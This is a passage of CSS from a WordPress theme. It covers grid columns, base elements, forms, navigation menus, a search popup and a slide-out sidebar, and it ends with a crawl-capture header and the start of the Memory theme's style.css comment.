		    flex: 0 0 100%;
		max-width: 100%;
	}
}

@media (min-width: 992px) {
	.col-lg {
		-ms-flex-preferred-size: 0;
		    flex-basis: 0;
		-ms-flex-positive: 1;
		    flex-grow: 1;
		max-width: 100%;
	}
	.col-lg-auto {
		-ms-flex: 0 0 auto;
		    flex: 0 0 auto;
		width: auto;
		max-width: none;
	}
	.col-lg-1 {
		-ms-flex: 0 0 8.333333%;
		    flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-lg-2 {
		-ms-flex: 0 0 16.666667%;
		    flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-lg-3 {
		-ms-flex: 0 0 25%;
		    flex: 0 0 25%;
		max-width: 25%;
	}
	.col-lg-4 {
		-ms-flex: 0 0 33.333333%;
		    flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-lg-5 {
		-ms-flex: 0 0 41.666667%;
		    flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-lg-6 {
		-ms-flex: 0 0 50%;
		    flex: 0 0 50%;
		max-width: 50%;
	}
	.col-lg-7 {
		-ms-flex: 0 0 58.333333%;
		    flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-lg-8 {
		-ms-flex: 0 0 66.666667%;
		    flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-lg-9 {
		-ms-flex: 0 0 75%;
		    flex: 0 0 75%;
		max-width: 75%;
	}
	.col-lg-10 {
		-ms-flex: 0 0 83.333333%;
		    flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-lg-11 {
		-ms-flex: 0 0 91.666667%;
		    flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-lg-12 {
		-ms-flex: 0 0 100%;
		    flex: 0 0 100%;
		max-width: 100%;
	}
}

@media (min-width: 1200px) {
	.col-xl {
		-ms-flex-preferred-size: 0;
		    flex-basis: 0;
		-ms-flex-positive: 1;
		    flex-grow: 1;
		max-width: 100%;
	}
	.col-xl-auto {
		-ms-flex: 0 0 auto;
		    flex: 0 0 auto;
		width: auto;
		max-width: none;
	}
	.col-xl-1 {
		-ms-flex: 0 0 8.333333%;
		    flex: 0 0 8.333333%;
		max-width: 8.333333%;
	}
	.col-xl-2 {
		-ms-flex: 0 0 16.666667%;
		    flex: 0 0 16.666667%;
		max-width: 16.666667%;
	}
	.col-xl-3 {
		-ms-flex: 0 0 25%;
		    flex: 0 0 25%;
		max-width: 25%;
	}
	.col-xl-4 {
		-ms-flex: 0 0 33.333333%;
		    flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.col-xl-5 {
		-ms-flex: 0 0 41.666667%;
		    flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	.col-xl-6 {
		-ms-flex: 0 0 50%;
		    flex: 0 0 50%;
		max-width: 50%;
	}
	.col-xl-7 {
		-ms-flex: 0 0 58.333333%;
		    flex: 0 0 58.333333%;
		max-width: 58.333333%;
	}
	.col-xl-8 {
		-ms-flex: 0 0 66.666667%;
		    flex: 0 0 66.666667%;
		max-width: 66.666667%;
	}
	.col-xl-9 {
		-ms-flex: 0 0 75%;
		    flex: 0 0 75%;
		max-width: 75%;
	}
	.col-xl-10 {
		-ms-flex: 0 0 83.333333%;
		    flex: 0 0 83.333333%;
		max-width: 83.333333%;
	}
	.col-xl-11 {
		-ms-flex: 0 0 91.666667%;
		    flex: 0 0 91.666667%;
		max-width: 91.666667%;
	}
	.col-xl-12 {
		-ms-flex: 0 0 100%;
		    flex: 0 0 100%;
		max-width: 100%;
	}
}

.d-none {
	display: none !important;
}

.d-block {
	display: block !important;
}

.d-flex {
	display: -ms-flexbox !important;
	display: flex !important;
}

.flex-wrap {
	-ms-flex-wrap: wrap !important;
	    flex-wrap: wrap !important;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
	font-size: 10px;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

blockquote,
q {
	quotes: "" "";
}

blockquote:before, blockquote:after,
q:before,
q:after {
	content: "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	object-fit: cover;
	vertical-align: middle;
	border-style: none;
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

blockquote,
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	line-height: 1.2;
	clear: both;
}

h1,
.h1 {
	font-size: 57.6px;
	font-size: 3.6rem;
}

h2,
.h2 {
	font-size: 48px;
	font-size: 3rem;
}

h3,
.h3 {
	font-size: 38.4px;
	font-size: 2.4rem;
}

h4,
.h4 {
	font-size: 28.8px;
	font-size: 1.8rem;
}

h5,
.h5 {
	font-size: 19.2px;
	font-size: 1.2rem;
}

h6,
.h6 {
	font-size: 16px;
	font-size: 1rem;
	text-transform: uppercase;
}

body,
button,
input,
select,
textarea {
	font: normal normal normal 14px/1.8 sans-serif;
	text-align: left;
	color: #111;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-size: 24px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

abbr,
acronym {
	border-bottom: 1px dotted #dedede;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# List
--------------------------------------------------------------*/
ul,
ol {
	margin: 0 0 1.5em;
	padding-left: 1.5em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 0;
	padding-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

/*--------------------------------------------------------------
# Table
--------------------------------------------------------------*/
table {
	margin: 0 0 1.5em;
	width: 100%;
}

td,
th,
caption {
	border: 1px solid #dedede;
	padding: 8px 1.5em;
}

td a,
th a,
caption a {
	color: var(--main-color);
}

td a:hover,
th a:hover,
caption a:hover {
	color: var(--main-color);
}

td, th {
	text-align: center;
}

/*--------------------------------------------------------------
# Button
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-radius: 0;
	background: #111;
	color: #fff;
	font-size: 19.2px;
	font-size: 1.2rem;
	line-height: 1;
	padding: 1.5rem 2rem;
	transition: .3s;
	cursor: pointer;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: var(--main-color);
}

/*--------------------------------------------------------------
# Fields
--------------------------------------------------------------*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #dedede;
	border-radius: 0;
	padding: 8px 10px 7px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

select {
	border: 1px solid #dedede;
	padding: 10px 5px;
	width: 100%;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Links
--------------------------------------------------------------*/
a {
	color: var(--main-color);
	text-decoration: none;
	transition: all .3s;
}

a:visited {
	text-decoration: none;
	color: inherit;
}

a:hover {
	color: var(--main-color);
	text-decoration: none;
}

a:active {
	text-decoration: none;
	color: inherit;
}

a:focus {
	text-decoration: none;
	color: inherit;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft, a img.alignleft, .wp-block-image .alignleft {
	display: inline;
	float: left;
	margin: 4px 30px 20px 0;
}

.alignright, a img.alignright, .wp-block-image .alignright {
	display: inline;
	float: right;
	margin: 4px 0 20px 30px;
}

.aligncenter, div.aligncenter {
	display: block;
	clear: both;
	margin: 40px auto;
}

.entry-content img.alignleft, .entry-content img.alignright {
	margin-top: 4px;
}

/*--------------------------------------------------------------
# captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
# galleries
--------------------------------------------------------------*/
.gallery {
	margin: -20px -10px 1.5em;
}

.gallery a:hover {
	opacity: 1;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 50%;
	padding: 20px 10px 0;
}

.gallery-item img {
	width: 100%;
}

@media (min-width: 576px) {
	.gallery-columns-2 .gallery-item {
		max-width: 50%;
	}
	.gallery-columns-3 .gallery-item {
		max-width: 33.33%;
	}
	.gallery-columns-4 .gallery-item {
		max-width: 25%;
	}
	.gallery-columns-5 .gallery-item {
		max-width: 20%;
	}
	.gallery-columns-6 .gallery-item {
		max-width: 16.66%;
	}
	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
	}
	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}
	.gallery-columns-9 .gallery-item {
		max-width: 11.11%;
	}
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# components
--------------------------------------------------------------*/
/* widgets */
/*--------------------------------------------------------------
# search-form
--------------------------------------------------------------*/
.widget_search .search-form {
	position: relative;
	margin: 30px 0;
}

.widget_search .search-form input[type="text"] {
	width: 100%;
	padding: 12px 50px 12px 22px;
	border-radius: 100px;
	font-size: 22.4px;
	font-size: 1.4rem;
	color: #888888;
}

.widget_search .search-form input[type="text"]::-webkit-input-placeholder {
	color: #888888;
}

.widget_search .search-form input[type="text"]::-moz-placeholder {
	color: #888888;
	opacity: 1;
}

.widget_search .search-form input[type="text"]:-ms-input-placeholder {
	color: #888888;
}

.widget_search .search-form .search-submit {
	position: absolute;
	right: 10px;
	bottom: 9px;
	background: none;
	border: none;
	font-size: 14px;
	color: #666666;
}

.widget_search .search-form .search-submit:focus {
	outline: none;
}

.widget_search .search-form .search-submit:hover {
	color: var(--main-color);
}

/*--------------------------------------------------------------
# tag-cloud
--------------------------------------------------------------*/
.tagcloud {
	margin: 30px 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
}

.tagcloud a {
	display: block;
	line-height: 1;
	font-weight: 500;
	padding: 9px 14px;
	margin: 0 7px 7px 0;
	color: #555555;
	text-decoration: none;
	border: 1px solid #e2e2e2;
}

.tagcloud a:hover {
	background-color: var(--main-color);
	color: #fff;
	border: 1px solid var(--main-color);
}

/* modules */
/*--------------------------------------------------------------
# searchform-modal
--------------------------------------------------------------*/
.searchform-modal {
	/* header search */
}

.searchform-modal .search-form {
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.searchform-modal .search-form label {
	width: 100%;
}

.searchform-modal .search-form input {
	border-color: #eee;
}

.searchform-modal .search-form button {
	position: absolute;
	right: 0;
	bottom: 0;
	top: 0;
	padding: 8.5px 15px;
	border: 1px solid #1788de;
	font-size: 25.6px;
	font-size: 1.6rem;
}

.searchform-modal .search-form button:hover {
	background: #eee;
	border: 1px solid #eee;
}

.searchform-modal .search-popup {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	z-index: 9999;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
	overflow: hidden;
	background: rgba(0, 0, 0, 0.8);
	margin: 0;
	width: 100%;
	height: 100%;
	transform: scale(0.2, 0.2);
	transition: all 0.25s cubic-bezier(0.4, 0, 1, 1);
}

.searchform-modal .search-popup .search-popup-bg {
	width: 100%;
	height: 100%;
	position: absolute;
	cursor: url([data-uri]), progress;
}

.searchform-modal .search-popup .search-form {
	max-width: 100%;
	width: 600px;
	position: absolute;
	z-index: 10;
	margin: auto;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	height: 55px;
}

.searchform-modal .search-popup .search-form .search-field {
	width: 100%;
	border-radius: 0;
	border: 0;
	height: 55px;
	margin: 0;
	padding-left: 20px;
	padding-right: 70px;
	background: #fff;
	color: #999;
	font-size: 15px;
	font-style: italic;
}

.searchform-modal .search-popup .search-form .search-submit {
	height: 55px;
	width: 55px;
	position: absolute;
	right: 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: center;
	    justify-content: center;
	background: blue;
	color: #fff;
}

.searchform-modal .search-popup .search-form .search-submit:hover {
	background: #0083d4;
	border: none;
	color: #fff;
	opacity: .8;
}

.searchform-modal .search-popup .search-form .search-submit i {
	color: #fff;
	font-size: 32px;
	font-size: 2rem;
}

@media (max-width: 767px) {
	.searchform-modal .search-popup .search-form > label {
		margin: 0 20px;
	}
	.searchform-modal .search-popup .search-form .search-submit {
		margin-right: 20px;
	}
}

.searchform-modal .gt-search-active .search-popup {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transform: scale(1, 1);
}

/*--------------------------------------------------------------
# header-menu
--------------------------------------------------------------*/
.main-navigation {
	z-index: 2;
	-ms-flex: 1;
	    flex: 1;
}

.main-navigation ul:not(.children) > li > a {
	padding: 12px 14px;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: 24px;
	opacity: 0;
	visibility: hidden;
	transform: translateY(10px);
	z-index: 99999;
	transition: all .3s;
	background: #fff;
}

.main-navigation ul ul ul {
	top: 0;
	left: 100%;
}

.main-navigation ul ul li {
	border-bottom: solid 1px #f1f1f1;
}

.main-navigation ul ul li:last-child {
	border-bottom: none;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation ul ul > li {
	padding: 0;
}

.main-navigation ul ul a {
	width: 220px;
	padding: 10px;
	line-height: 1.5;
	font-size: 13px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	opacity: 1;
	visibility: visible;
	transform: translateY(0);
}

.main-navigation ul > a {
	padding: 12px 24px;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation li.menu-item-has-children > a:after,
.main-navigation li.page_item_has_children > a:after {
	content: "\f107";
	padding-left: 7px;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.main-navigation li li.menu-item-has-children > a:after,
.main-navigation li li.page_item_has_children > a:after {
	content: "\f105";
	padding-right: 10px;
	position: absolute;
	right: 0;
	top: 37%;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.main-navigation a {
	display: block;
	text-decoration: none;
	font-weight: bold;
	line-height: 2.58;
	color: #111;
	text-transform: uppercase;
	font-size: 14px;
}

.main-navigation a:hover {
	color: #f06560;
}

/* Small menu. */
@media screen and (min-width: 1023px) {
	.main-navigation ul {
		display: block;
	}
}

@media (max-width: 1023px) {
	.main-navigation.main-navigation ul {
		display: none;
	}
}

/*--------------------------------------------------------------
# nav-menu
--------------------------------------------------------------*/
html.no-js .dropdown-widget-navmenu .widget_nav_menu .menu .dropToggle.is-toggled + .sub-menu {
	display: block;
}

.dropdown-widget-navmenu .widget_nav_menu .menu {
	padding: 0;
	margin: 15px 0 30px;
	list-style-type: none;
}

.dropdown-widget-navmenu .widget_nav_menu .menu li {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: wrap;
	    flex-flow: wrap;
}

.dropdown-widget-navmenu .widget_nav_menu .menu li .dropToggle.is-toggled:before {
	content: '\f106';
}

.dropdown-widget-navmenu .widget_nav_menu .menu .fa-angle-down,
.dropdown-widget-navmenu .widget_nav_menu .menu .fa-angle-up,
.dropdown-widget-navmenu .widget_nav_menu .menu .dropToggle {
	background: transparent;
	border: 0;
	position: relative;
	color: #000;
	top: 2px;
	right: 0;
	cursor: pointer;
	padding: 10px 0 10px 7px;
	transition: all 0.3s ease;
	z-index: 99;
}

.dropdown-widget-navmenu .widget_nav_menu .menu .sub-menu li.menu-item-has-children > a:after,
.dropdown-widget-navmenu .widget_nav_menu .menu .sub-menu li.page-item-has-children > a:after,
.dropdown-widget-navmenu .widget_nav_menu .menu ul.children li.menu-item-has-children > a:after,
.dropdown-widget-navmenu .widget_nav_menu .menu ul.children li.page-item-has-children > a:after {
	display: none;
}

.dropdown-widget-navmenu .widget_nav_menu .menu .sub-menu li.menu-item-has-children .dropToggle,
.dropdown-widget-navmenu .widget_nav_menu .menu .sub-menu li.page-item-has-children .dropToggle,
.dropdown-widget-navmenu .widget_nav_menu .menu ul.children li.menu-item-has-children .dropToggle,
.dropdown-widget-navmenu .widget_nav_menu .menu ul.children li.page-item-has-children .dropToggle {
	padding: 0 7px;
	top: 6px;
}

.dropdown-widget-navmenu .widget_nav_menu .menu .sub-menu {
	display: none;
}

.dropdown-widget-navmenu .widget_nav_menu .menu .sub-menu.sub-menu {
	transition: opacity 1s ease-out;
	opacity: 1;
	overflow: hidden;
	position: relative;
	visibility: visible;
	width: 100%;
	margin-bottom: 20px;
	margin-left: 0;
	padding-left: 0;
}

.dropdown-widget-navmenu .widget_nav_menu .menu .sub-menu.sub-menu ul {
	right: 0;
	transform: translateY(0px);
}

.dropdown-widget-navmenu .widget_nav_menu .menu .sub-menu.sub-menu li {
	margin-top: 5px;
	opacity: 1;
	transform: translateY(0);
}

.dropdown-widget-navmenu .widget_nav_menu .menu .sub-menu.sub-menu a {
	margin-right: 0;
	padding: 0;
	width: inherit;
	text-transform: none;
}

.dropdown-widget-navmenu .widget_nav_menu .menu .sub-menu.sub-menu .menu-item-has-children {
	margin-left: 15px;
}

.dropdown-widget-navmenu .widget_nav_menu .menu li.current-menu-item > a,
.dropdown-widget-navmenu .widget_nav_menu .menu li.current-page-item > a {
	color: #8b8b8b;
}

.dropdown-widget-navmenu .widget_nav_menu .menu a {
	display: block;
	padding: 6px 0;
	font-size: 19.2px;
	font-size: 1.2rem;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	color: #111;
	position: relative;
}

.dropdown-widget-navmenu .widget_nav_menu .menu a:hover {
	color: #1788de;
}

.main-navigation .menu .dropToggle {
	color: #333;
	margin-top: 3px;
	position: absolute;
	top: 0;
	right: 0;
	cursor: pointer;
	padding: 15px 0 15px 15px;
	transition: all 0.3s ease;
	z-index: 99;
	background: transparent;
	border: 0;
}

/*--------------------------------------------------------------
# slideout-sidebar
--------------------------------------------------------------*/
.admin-bar .slideout-sidebar {
	padding-top: 33px;
}

.slideout-sidebar {
	width: 384px;
	overflow: hidden;
	max-width: 100%;
	transform: translate3d(100%, 0, 0);
	transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
	background: #2e3031;
	position: fixed;
	z-index: 999;
	top: 0;
	right: 0;
	bottom: 0;
	overflow-y: auto;
	visibility: hidden;
}

.slideout-sidebar::-webkit-scrollbar {
	width: 0;
}

.slideout-sidebar .tp_recent_tweets li {
	padding-bottom: 10px;
}

.slideout-sidebar .widget_recent_entries li {
	margin-bottom: 10px;
	line-height: 1.5;
}

.slideout-sidebar .widget_recent_entries span {
	display: block;
	font-size: 19.2px;
	font-size: 1.2rem;
}

.slideout-sidebar .widget_recent_entries a {
	font-size: 20.8px;
	font-size: 1.3rem;
	font-weight: 600;
}

.slideout-sidebar .widget_categories li,
.slideout-sidebar .widget_archive li {
	font-size: 20.8px;
	font-size: 1.3rem;
}

.slideout-sidebar .widget_categories li a,
.slideout-sidebar .widget_archive li a {
	font-size: 20.8px;
	font-size: 1.3rem;
	font-weight: 600;
}

.slideout-sidebar .hamburger-title {
	font-size: 20.8px;
	font-size: 1.3rem;
	text-transform: uppercase;
	font-weight: 500;
	margin-bottom: 25px;
	color: #fff;
	text-align: center;
	display: block;
	position: relative;
	padding-bottom: 8px;
}

.slideout-sidebar .hamburger-title:before {
	content: '';
	width: 30px;
	left: 50%;
	bottom: 0;
	border-top: 1px solid;
	opacity: 0.4;
	position: absolute;
	margin-left: -15px;
	display: block;
}

.slideout-sidebar .hamburger-title span {
	font-weight: inherit;
}

.slideout-sidebar .widget {
	margin: 0 0 30px;
	word-break: break-all;
	color: #b3b3b3;
}

.slideout-sidebar .widget select {
	max-width: 100%;
	max-width: 100%;
	background: none;
	border-color: #555;
	width: 100%;
	color: #fff;
	padding: 3px 8px;
}

.slideout-sidebar .widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.slideout-sidebar .widget a {
	color: #dcdcdc;
}

.slideout-sidebar .widget a:hover {
	color: #33cc77;
}

.slideout-sidebar .categories-slider .slick-dots li.slick-active button:before {
	background: #fff;
}

.slideout-sidebar .widget-title {
	font-size: 20.8px;
	font-size: 1.3rem;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.slideout-sidebar #wp-calendar#wp-calendar thead {
	border-color: #555;
	color: #fff;
}

.slideout-sidebar #wp-calendar#wp-calendar tbody td {
	border-color: #555;
	color: #fff;
}

.slideout-sidebar #wp-calendar#wp-calendar caption {
	color: #fff;
}

.slideout-sidebar-enabel .site > .page-overlay {
	content: '';
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: rgba(255, 255, 255, 0.8);
	content: '';
	opacity: 0;
	z-index: 0;
	transition: all .3s;
	transition-delay: .3s;
	visibility: hidden;
}

.slideout-sidebar-enabel .menu-toggle {
	position: relative;
	z-index: 2;
	background: transparent;
	border: none;
}

.slideout-sidebar-enabel .menu-toggle:before {
	content: "";
	position: absolute;
	left: 18px;
	width: 24px;
	height: 15px;
	display: block;
	border-top: 9px double #111;
	border-bottom: 3px solid #111;
	transition: all .5s;
}

.slideout-sidebar-open .slideout-sidebar {
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.slideout-sidebar-open .site > .page-overlay {
	width: 100%;
	height: 100%;
	opacity: 1;
	transition: opacity 0.5s;
	z-index: 999;
	visibility: visible;
}

.slideout-sidebar__header {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	    justify-content: space-between;
	padding: 20px 55px;
	-ms-flex-align: center;
	    align-items: center;
	border-bottom: 1px solid rgba(255, 255, 255, 0.11);
}

@media (max-width: 374px) {
	.slideout-sidebar__header {
		padding: 20px 25px;
	}
}

.slideout-sidebar__header .header__site-title {
	font-weight: bold;
	font-size: 38.4px;
	font-size: 2.4rem;
	letter-spacing: 0.15em;
	color: #fff;
}

.slideout-sidebar__header .header__close {
	font-size: 28.8px;
	font-size: 1.8rem;
	letter-spacing: 0.1em;
	color: #afb0b2;
	padding: 5px 0 5px 5px;
	cursor: pointer;
}

.slideout-sidebar__body {
	padding: 40px 55px;
}

.slideout-sidebar__body .add-widget-link {
	display: block;
	text-align: center;
	text-transform: uppercase;
}

.slideout-sidebar__body .add-widget-link:hover {
	text-decoration: underline;
}

.slideout-sidebar__body .widget_nav_menu .menu {
	padding: 0;
	margin: 0 0 53px 0;
	list-style-type: none;
}

.slideout-sidebar__body .widget_nav_menu .menu li {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: wrap;
	    flex-flow: wrap;
	-ms-flex-pack: left;
	    justify-content: left;
}

.slideout-sidebar__body .widget_nav_menu .menu li .dropToggle.is-toggled:before {
	content: '\eaa1';
}

.slideout-sidebar__body .widget_nav_menu .menu > li {
	border-bottom: 1px solid #393939;
}

.slideout-sidebar__body .widget_nav_menu .menu > li > .sub-menu.sub-menu {
	margin-bottom: 24px;
}

.slideout-sidebar__body .widget_nav_menu .menu > li > .sub-menu.sub-menu > li:last-child {
	padding-bottom: 15px;
}

.slideout-sidebar__body .widget_nav_menu .menu .icofont-rounded-down,
.slideout-sidebar__body .widget_nav_menu .menu .icofont-rounded-up,
.slideout-sidebar__body .widget_nav_menu .menu .dropToggle {
	position: absolute;
	color: #000;
	top: 0;
	right: 0;
	cursor: pointer;
	padding: 15px;
	transition: all 0.3s ease;
	z-index: 99;
}

.slideout-sidebar__body .widget_nav_menu .menu .sub-menu .icofont-rounded-down,
.slideout-sidebar__body .widget_nav_menu .menu .sub-menu .icofont-rounded-up,
.slideout-sidebar__body .widget_nav_menu .menu .sub-menu .dropToggle {
	right: -10px;
}

.slideout-sidebar__body .widget_nav_menu .menu .sub-menu li.menu-item-has-children > a:after,
.slideout-sidebar__body .widget_nav_menu .menu .sub-menu li.page-item-has-children > a:after,
.slideout-sidebar__body .widget_nav_menu .menu ul.children li.menu-item-has-children > a:after,
.slideout-sidebar__body .widget_nav_menu .menu ul.children li.page-item-has-children > a:after {
	display: none;
}

.slideout-sidebar__body .widget_nav_menu .menu .sub-menu li.menu-item-has-children .dropToggle,
.slideout-sidebar__body .widget_nav_menu .menu .sub-menu li.page-item-has-children .dropToggle,
.slideout-sidebar__body .widget_nav_menu .menu ul.children li.menu-item-has-children .dropToggle,
.slideout-sidebar__body .widget_nav_menu .menu ul.children li.page-item-has-children .dropToggle {
	padding: 0 10px;
	top: 8px;
}

.slideout-sidebar__body .widget_nav_menu .menu .sub-menu {
	display: none;
}

.slideout-sidebar__body .widget_nav_menu .menu .sub-menu.sub-menu {
	transition: opacity 1s ease-out;
	opacity: 1;
	overflow: hidden;
	position: relative;
	visibility: visible;
	background: #2e3031;
	width: 100%;
}

.slideout-sidebar__body .widget_nav_menu .menu .sub-menu.sub-menu .menu-item-has-children {
	margin-left: 0;
	margin-top: 0;
}

.slideout-sidebar__body .widget_nav_menu .menu .sub-menu.sub-menu ul {
	margin-left: 20px;
	margin-top: 10px;
	left: 0;
	transform: translateY(0px);
}

@media (max-width: 575px) {
	.slideout-sidebar__body .widget_nav_menu .menu .sub-menu.sub-menu ul {
		margin-left: 15px;
	}
}

.slideout-sidebar__body .widget_nav_menu .menu .sub-menu.sub-menu li {
	margin-top: 0;
	opacity: 1;
	padding: 3px 0;
	transform: translateY(0);
}

.slideout-sidebar__body .widget_nav_menu .menu .sub-menu.sub-menu li:last-child {
	padding-bottom: 0;
	padding-top: 5px;
}

.slideout-sidebar__body .widget_nav_menu .menu .sub-menu.sub-menu a {
	margin-right: 0;
	padding: 0;
	width: inherit;
	text-transform: none;
}

.slideout-sidebar__body .widget_nav_menu .menu .sub-menu.sub-menu .menu-item-has-children {
	padding: 5px 0;
}

.slideout-sidebar__body .widget_nav_menu .menu li.current-menu-item > a,
.slideout-sidebar__body .widget_nav_menu .menu li.current-page-item > a {
	color: #8b8b8b;
}

.slideout-sidebar__body .widget_nav_menu .menu a {
	display: block;
	padding: 13px 0;
	font-size: 19.2px;
	font-size: 1.2rem;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	color: #fff;
	position: relative;
}

.slideout-sidebar__body .widget_nav_menu .menu a:hover {
	color: var(--main-color);
}

.slideout-sidebar__body .jr-insta-thumb ul.thumbnails {
	margin-left: -10px;
}

.slideout-sidebar__body .jr-insta-thumb ul.thumbnails.jr_col_3 li {
	width: calc( 33.33% - 10px) !important;
	margin: 0 0 10px 10px;
}

.slideout-sidebar__body .jr-insta-slider {
	margin-bottom: 47px;
}

.slideout-sidebar__body .widget_wpcom_social_media_icons_widget {
	text-align: center;
	margin-bottom: 98px;
}

.slideout-sidebar__body .widget_wpcom_social_media_icons_widget ul {
	margin: 0;
	padding: 0;
}

.slideout-sidebar__body .widget_wpcom_social_media_icons_widget li + li {
	margin-left: 20px;
}

.slideout-sidebar__body .widget_wpcom_social_media_icons_widget a {
	color: #7f7f7f;
	font-size: 22.4px;
	font-size: 1.4rem;
}

.slideout-sidebar__body .widget_wpcom_social_media_icons_widget a:hover {
	color: #1788de;
}

.slideout-sidebar__footer {
	text-align: center;
	padding-bottom: 32px;
}

@media (min-width: 1024px) {
	#mobile-navigation {
		display: none;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.cercle-celtique-malville.com/wp-content/themes/memory/style.css?ver=1.1.4
body_size: 16964
content:
@charset "UTF-8";
/*!
Theme Name: Memory
Theme URI: https://gretathemes.com/wordpress-themes/memory/
Author: GretaThemes
Author URI: https://gretathemes.com
Description: Clean and beautiful personal blog theme.
